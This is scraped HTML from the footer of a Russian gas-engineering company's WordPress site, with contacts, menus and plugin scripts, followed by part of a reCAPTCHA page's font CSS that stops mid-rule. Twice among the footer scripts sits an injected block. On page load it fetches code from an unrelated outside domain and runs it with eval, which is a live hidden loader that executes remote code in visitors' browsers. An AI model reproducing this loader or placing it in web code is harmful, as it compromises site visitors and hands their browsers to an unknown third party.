				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Контакты</div><ul class="contact-info"><li><span class="color-primary">Телефон</span><br />+7 (383) 311-08-89 (многоканальный) 
+7 (383) 347-64-56</li><li><span class="color-primary">Email</span><br />644657@mail.ru</li><li><span class="color-primary">Адрес</span><br />633010, Бердск, ул. Комсомольская, д. 34а
</li></ul></section><section id="presscore-custom-menu-two-2" class="widget widget_presscore-custom-menu-two wf-cell wf-1-3"><div class="widget-title">Категории</div><ul class="custom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1942 act first has-children"><a href="http://nppsibec.ru/company/"><span>О компании</span></a><ul class="custom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944 first"><a href="http://nppsibec.ru/rukovodstvo/"><span>Руководство</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="http://nppsibec.ru/filialy/"><span>Обособленные структурные подразделения (филиалы)</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047 has-children"><a href="http://nppsibec.ru/dokumentaciya/"><span>Документация</span></a><ul class="custom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3367 first"><a href="http://nppsibec.ru/dokumentaciya/ustav-redakcziya-12-07-21/"><span>УСТАВ (редакция 12.07.21)</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="http://nppsibec.ru/czeli-i-zadachi/"><span>Цели и задачи</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="http://nppsibec.ru/blagodarnosti/"><span>Благодарности</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href="http://nppsibec.ru/novosti/"><span>Новости</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="http://nppsibec.ru/partnery/"><span>Партнеры</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2451 current_page_item menu-item-2453 act"><a href="http://nppsibec.ru/zakupki/"><span>Закупки</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="http://nppsibec.ru/vakansii/"><span>Вакансии</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1956 has-children"><a href="http://nppsibec.ru/services/"><span>Услуги</span></a><ul class="custom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 first"><a href="http://nppsibec.ru/services/service-04/"><span>Аварийно-диспетчерская служба 04</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957"><a href="http://nppsibec.ru/services/proizvodstvo/"><span>Производство</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="http://nppsibec.ru/services/stroitelstvo/"><span>Строительство</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="http://nppsibec.ru/services/proektirovanie/"><span>Проектирование</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="http://nppsibec.ru/services/eksplyataciya/"><span>Эксплуатация</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="http://nppsibec.ru/services/tehnologicheskie-prisoedineniya/"><span>Технологические присоединения</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="http://nppsibec.ru/services/transportirovka-gaza/"><span>Транспортировка газа</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="http://nppsibec.ru/project/"><span>Объекты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="http://nppsibec.ru/raskrytie-informaczii/"><span>Раскрытие информации</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="http://nppsibec.ru/contact/"><span>Контакты</span></a></li></ul></section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Соц. сети</div><div class="soc-ico"><p class="assistive-text">Найдите нас:</p><a title="Facebook" href="#" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Instagram" href="№" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram</span></a><a title="Вконтакте" href="№" target="_blank" class="vk"><span class="soc-font-icon"></span><span class="screen-reader-text">Вконтакте</span></a><a title="Telegram" href="№" target="_blank" class="telegram"><span class="soc-font-icon"></span><span class="screen-reader-text">Telegram</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-center" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">
	
			<div id="branding-bottom"><a class="" href="http://nppsibec.ru/"><img class=" preload-me" src="http://nppsibec.ru/wp-content/uploads/2019/09/логотип_0.jpg" srcset="http://nppsibec.ru/wp-content/uploads/2019/09/логотип_0.jpg 128w, http://nppsibec.ru/wp-content/uploads/2019/09/логотип_0.jpg 128w" width="128" height="71"   sizes="128px" alt="Сибирский энергетический центр" /></a></div>            <div class="wf-float-right">
            	

				<div class="bottom-text-block">
					<p>Используя сайт, вы подтверждаете <a href="/privacy-policy/">согласие на обработку персональных данных</a></p>
					<p>©  ООО «НПП Сибирский энергетический центр» - 2013-2019. Все права защищены.</p>
 
					</div>
            </div>
            
            <div class="copyright">
	<p class="copyright__text">Дизайн и разработка</p>
	<a href="//indigo-da.ru" target="_blank">
		<img src="//indigo-da.ru/wp-content/uploads/2019/09/logo2.png">
	</a>
</div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Вверх</span></a>

</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://nppsibec.ru/wp-content/themes/dt-the7/js/main.min.js?ver=7.7.7' id='dt-main-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nppsibec.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://nppsibec.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LffXrEZAAAAAJY65ouNNwGGqFO3kDei8LxtnXbe&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://nppsibec.ru/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=7.7.7' id='the7pt-js'></script>
<script type='text/javascript' src='http://nppsibec.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LffXrEZAAAAAJY65ouNNwGGqFO3kDei8LxtnXbe',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LffXrEZAAAAAJY65ouNNwGGqFO3kDei8LxtnXbe',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LffXrEZAAAAAJY65ouNNwGGqFO3kDei8LxtnXbe&co=aHR0cDovL25wcHNpYmVjLnJ1Ojgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l2u5fyo3kxff
body_size: 48488
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
